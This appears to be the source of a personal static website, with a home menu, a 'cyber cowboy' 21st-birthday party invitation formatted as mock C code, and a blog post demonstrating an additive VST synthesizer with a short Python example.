
<file: index.html>
<!DOCTYPE html>
<html>
	<head>
		<title>Gabriel Brown</title>
    <link rel="stylesheet" type="text/css" href="style.css">
	</head>
	<body>
		<div id="menu">
			<div class="img__wrap">
				<img src="about.jpg">
				<a href="about.html"><p>About</p></a>
			</div>
			<div class="img__wrap">
				<img src="blog.jpg">
				<a href="blog.html"><p>Technical Blog</p></a>
			</div>
			<div class="img__wrap">
				<img src="music.jpg">
				<a href="music.html"><p>Music</p></a>
			</div>

		</div>
	</body>
</html>
</file>

<file: b_day/index.html>
<!doctype html>
<html>
  <head>
    <link rel="stylesheet" type="text/css" href="style.css">
    <title>Cowboy Hackathon</title>
  </head>
  <body>
  	<pre>
<span class='title'></span>
<span class='title'>                   _                 _                 _             _                  </span>
<span class='title'>                  | |               | |               | |           | |                 </span>
<span class='title'> __   __          | |   __          | |     __,   __  | |   __, _|_ | |     __   _  _   </span>
<span class='title'>/    /  \_|  |  |_|/ \_/  \_|   |   |/ \   /  |  /    |/_) /  |  |  |/ \   /  \_/ |/ |  </span>
<span class='title'>\___/\__/  \/ \/   \_/ \__/  \_/|/  |   |_/\_/|_/\___/| \_/\_/|_/|_/|   |_/\__/   |  |_/</span>
<span class='title'>                               /|                                                       </span>
<span class='title'>                               \|                                                       </span>

<img src='edward.jpg'><img src='afrofuturism.jpg'><img src='switch.gif'><img src='thx1138.jpg'><img src='power.jpg'><img src='police.jpg'>

<span class='const'>DAY</span>=<span class='val'>May 16, 2019</span>;
<span class='const'>TIME</span>=<span class='val'>9:30 pm</span>;
<span class='const'>THEME</span>=<span class='val'>cyber_cowboy</span>;
<span class='const'>LOCATION</span>=<span class='val'>"message for details"</span>;


int main(int argc, char **argv){
	printf("<span class='val'>If you're seeing this, it's probably because you are a friend. Congratulations!</span><span class='special_char'>\n</span>");
	printf("<span class='val'>I'm turning 21 years old on May 15th, but I have a computer networks final on may 16</span><span class='special_char'>\n</span>");
	printf("<span class='val'>It thus follows that I will be having a party to celebrate my 21st birthday on Thursday, May 16th</span><span class='special_char'>\n</span>");
	printf("<span class='val'>This happens to also be the last day of finals; you are welcome to celebrate this as well</span><span class='special_char'>\n</span>");
	printf("<span class='val'>I will buy some alcohol, but I would also appreciate it if you all brought some alcohol too</span><span class='special_char'>\n</span>");
	printf("<span class='special_char'></span><span class='special_char'>\n</span>");
	printf("<span class='val'>The theme is cyber cowboy. Please think of:</span><span class='special_char'>\n</span>");
	char **inspiration = ["<span class='val'>Edward (Cowboy Bepop)</span>",
				"<span class='val'>Power Rangers</span>",
				"<span class='val'>Switch (The Matrix)</span>",
				"<span class='val'>Neuromancer</span>",
				"<span class='val'>Shane (the western) but with a better haircut</span>",
				"<span class='val'>thx1138</span>",
				"<span class='val'>Grace at Senior Snock</span>"];
	int i;
	for(i=0;i<\sizeof(inspiration);i++){
		printf("<span class='special_char'>%d\n</span>",inspiration+i);
	}
	printf("<span class='val'>We're thinking lawlessness, androgyny, grit, and NO NATURAL LOOKS</span><span class='special_char'>\n</span>");
	printf("<span class='val'>This apartment is a celebacy zone: please leave your genitals at home</span><span class='special_char'>\n</span>");
	printf("<span class='val'>You are always welcome to bring the people you love</span><span class='special_char'>\n</span>");
	exit(0);
}
  	</pre>
  </body>
</html>
</file>


<file: blog/EnvSynth/index.html>
<!DOCTYPE html>
<html>
  <head>
    <title>Gank Boy Industries</title>
    <link rel="stylesheet" type="text/css" href="../style.css">
  </head>
  <body>
		<div id="sidebar">
			<div id="menu">
				<ul>
					<li><a href="/about.html">about</a></li>
					<li><a href="/music.html">music</a></li>
					<li><a href="/blog.html" id="on">blog</a></li>
				</ul>
			</div>
		</div>
		<div id="content">
			<h1 id="title">BloG</h1>
			<div class="blog">
				<div class="headder">
					<h3 class="title">Additive VST Synthesizer Prototype : A Short Demo</h3>
					<h3 class="date">October 11, 2020</h3>
				</div>
				<p>During my time at <a href="https://www.recurse.com">The Recurse Center</a> I was able to spend some time learning about audio programming. I dabbled in digital signal processing theory, Max/MSP, and <a href="https://www.tidalcycles.org/index.php/Welcome">TidalCycles</a> for live coding, but the main focus of my time and energy was learning how to program VSTs in C++ with the JUCE framework.</p>
				<p>As a capstone project, I developed an additive synthesizer VST with per-partial envelope control, and a Python interface for generating control data for the synth programatically. Below is a short video where I demo the synthesizer. The first part of the video is intended to show how the interface works, and the second part of the video shows a few interesting sounds I was able to make with the synth.
				</p>
				<iframe width="560" height="315" src="https://www.youtube.com/embed/QM96xJ5kcy8" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>
<p>
You may notice that the final sound that I demo in the video sounds a lot like a piano. I generated the control data for this sound by downloading a piano sample from the internet, and writing a Python script to analyze the sample and output control data for the synthesizer to immitate the sound. This is a technique called "Oscillator Bank Resynthesis", and I hope to cover it in more techniqual detail in a separate blog post; however, I think it demonstrates why it might be useful to have a Python interface on an additive synthesizer.
</p>
				<p>
				Writing control data to the synthesizer from Python is easy as I've written a package to handle implementation details. The following example program creates three partials, adds a control point to each partial, and writes the preset file to "controlData.ctl":
				</p>
<pre><code contenteditable spellcheck="false">import EnvelopeSynth

e = EnvelopeSynth.EnvelopeSynth()

e.addPartial(400)
e.addPartial(600)
e.addPartial(900)

e.addPoint(0, 0.5, 0.3) #adds point to 400Hz partial at t=0.5 amplitude=0.3
e.addPoint(1, 0.2, 0.1)
e.addPoint(2, 0.7, 0.5)

e.save("controlData.ctl")</code></pre>
<p>You can then load the controlData.ctl preset in the synthesizer to get the following:</p>
<img src="python_synth.JPG" style="width:600px;">
<p>
This synthesizer is still a prototype, and there are a few key features I'll need to add before I can share the project publically. If you're interested in this project, or have an idea for a feature, feel free to send me an email, and I'll definitely get back to you.
</p>
			</div>
		</div>
  </body>
</html>
</file>


